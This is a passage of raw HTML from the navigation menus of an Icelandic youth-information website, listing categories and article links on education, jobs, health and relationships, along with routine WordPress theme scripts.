			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697183e0e0c07_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_697183e0e0c07" ><script>var block_td_uid_1_697183e0e0c07 = new tdBlock();
block_td_uid_1_697183e0e0c07.id = "td_uid_1_697183e0e0c07";
block_td_uid_1_697183e0e0c07.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697183e0e0c07_rand","tdc_css_class":"td_uid_1_697183e0e0c07_rand","tdc_css_class_style":"td_uid_1_697183e0e0c07_rand_style"}';
block_td_uid_1_697183e0e0c07.td_column_number = "3";
block_td_uid_1_697183e0e0c07.block_type = "td_block_mega_menu";
block_td_uid_1_697183e0e0c07.post_count = "4";
block_td_uid_1_697183e0e0c07.found_posts = "102";
block_td_uid_1_697183e0e0c07.header_color = "";
block_td_uid_1_697183e0e0c07.ajax_pagination_infinite_stop = "";
block_td_uid_1_697183e0e0c07.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_697183e0e0c07);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697183e0e0c07" id="td_uid_2_697183e0e1dd7" data-td_block_id="td_uid_1_697183e0e0c07" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_697183e0e0c07"  id="td_uid_3_697183e0e1e16" data-td_block_id="td_uid_1_697183e0e0c07" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_697183e0e0c07"  id="td_uid_4_697183e0e1e3a" data-td_block_id="td_uid_1_697183e0e0c07" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_697183e0e0c07"  id="td_uid_5_697183e0e1e55" data-td_block_id="td_uid_1_697183e0e0c07" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_697183e0e0c07"  id="td_uid_6_697183e0e1e6d" data-td_block_id="td_uid_1_697183e0e0c07" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_697183e0e0c07"  id="td_uid_7_697183e0e1e85" data-td_block_id="td_uid_1_697183e0e0c07" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_697183e0e0c07"  id="td_uid_8_697183e0e1e9b" data-td_block_id="td_uid_1_697183e0e0c07" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_697183e0e0c07 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697183e0e0c07" data-td_block_id="td_uid_1_697183e0e0c07"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697183e0e0c07" data-td_block_id="td_uid_1_697183e0e0c07"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697183e0e328a_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_697183e0e328a" ><script>var block_td_uid_9_697183e0e328a = new tdBlock();
block_td_uid_9_697183e0e328a.id = "td_uid_9_697183e0e328a";
block_td_uid_9_697183e0e328a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_697183e0e328a_rand","tdc_css_class":"td_uid_9_697183e0e328a_rand","tdc_css_class_style":"td_uid_9_697183e0e328a_rand_style"}';
block_td_uid_9_697183e0e328a.td_column_number = "3";
block_td_uid_9_697183e0e328a.block_type = "td_block_mega_menu";
block_td_uid_9_697183e0e328a.post_count = "4";
block_td_uid_9_697183e0e328a.found_posts = "84";
block_td_uid_9_697183e0e328a.header_color = "";
block_td_uid_9_697183e0e328a.ajax_pagination_infinite_stop = "";
block_td_uid_9_697183e0e328a.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_697183e0e328a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_697183e0e328a" id="td_uid_10_697183e0e3e70" data-td_block_id="td_uid_9_697183e0e328a" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_697183e0e328a"  id="td_uid_11_697183e0e3ea2" data-td_block_id="td_uid_9_697183e0e328a" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_697183e0e328a"  id="td_uid_12_697183e0e3ec3" data-td_block_id="td_uid_9_697183e0e328a" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_697183e0e328a"  id="td_uid_13_697183e0e3edc" data-td_block_id="td_uid_9_697183e0e328a" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_697183e0e328a"  id="td_uid_14_697183e0e3ef2" data-td_block_id="td_uid_9_697183e0e328a" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_697183e0e328a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697183e0e328a" data-td_block_id="td_uid_9_697183e0e328a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697183e0e328a" data-td_block_id="td_uid_9_697183e0e328a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697183e0e504f_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_697183e0e504f" ><script>var block_td_uid_15_697183e0e504f = new tdBlock();
block_td_uid_15_697183e0e504f.id = "td_uid_15_697183e0e504f";
block_td_uid_15_697183e0e504f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697183e0e504f_rand","tdc_css_class":"td_uid_15_697183e0e504f_rand","tdc_css_class_style":"td_uid_15_697183e0e504f_rand_style"}';
block_td_uid_15_697183e0e504f.td_column_number = "3";
block_td_uid_15_697183e0e504f.block_type = "td_block_mega_menu";
block_td_uid_15_697183e0e504f.post_count = "4";
block_td_uid_15_697183e0e504f.found_posts = "176";
block_td_uid_15_697183e0e504f.header_color = "";
block_td_uid_15_697183e0e504f.ajax_pagination_infinite_stop = "";
block_td_uid_15_697183e0e504f.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_697183e0e504f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697183e0e504f" id="td_uid_16_697183e0e6668" data-td_block_id="td_uid_15_697183e0e504f" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_697183e0e504f"  id="td_uid_17_697183e0e669c" data-td_block_id="td_uid_15_697183e0e504f" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_697183e0e504f"  id="td_uid_18_697183e0e66be" data-td_block_id="td_uid_15_697183e0e504f" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_697183e0e504f"  id="td_uid_19_697183e0e66dc" data-td_block_id="td_uid_15_697183e0e504f" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_697183e0e504f"  id="td_uid_20_697183e0e66f6" data-td_block_id="td_uid_15_697183e0e504f" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_697183e0e504f"  id="td_uid_21_697183e0e670e" data-td_block_id="td_uid_15_697183e0e504f" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_697183e0e504f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697183e0e504f" data-td_block_id="td_uid_15_697183e0e504f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697183e0e504f" data-td_block_id="td_uid_15_697183e0e504f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_697183e0e7a64_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_697183e0e7a64" ><script>var block_td_uid_22_697183e0e7a64 = new tdBlock();
block_td_uid_22_697183e0e7a64.id = "td_uid_22_697183e0e7a64";
block_td_uid_22_697183e0e7a64.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_697183e0e7a64_rand","tdc_css_class":"td_uid_22_697183e0e7a64_rand","tdc_css_class_style":"td_uid_22_697183e0e7a64_rand_style"}';
block_td_uid_22_697183e0e7a64.td_column_number = "3";
block_td_uid_22_697183e0e7a64.block_type = "td_block_mega_menu";
block_td_uid_22_697183e0e7a64.post_count = "4";
block_td_uid_22_697183e0e7a64.found_posts = "149";
block_td_uid_22_697183e0e7a64.header_color = "";
block_td_uid_22_697183e0e7a64.ajax_pagination_infinite_stop = "";
block_td_uid_22_697183e0e7a64.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_697183e0e7a64);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_697183e0e7a64" id="td_uid_23_697183e0e880b" data-td_block_id="td_uid_22_697183e0e7a64" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_697183e0e7a64"  id="td_uid_24_697183e0e884c" data-td_block_id="td_uid_22_697183e0e7a64" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_697183e0e7a64"  id="td_uid_25_697183e0e886f" data-td_block_id="td_uid_22_697183e0e7a64" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_697183e0e7a64"  id="td_uid_26_697183e0e8893" data-td_block_id="td_uid_22_697183e0e7a64" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_697183e0e7a64"  id="td_uid_27_697183e0e88b3" data-td_block_id="td_uid_22_697183e0e7a64" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_697183e0e7a64"  id="td_uid_28_697183e0e88d1" data-td_block_id="td_uid_22_697183e0e7a64" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_697183e0e7a64"  id="td_uid_29_697183e0e88f1" data-td_block_id="td_uid_22_697183e0e7a64" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_697183e0e7a64"  id="td_uid_30_697183e0e890f" data-td_block_id="td_uid_22_697183e0e7a64" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_697183e0e7a64"  id="td_uid_31_697183e0e892c" data-td_block_id="td_uid_22_697183e0e7a64" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_697183e0e7a64 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
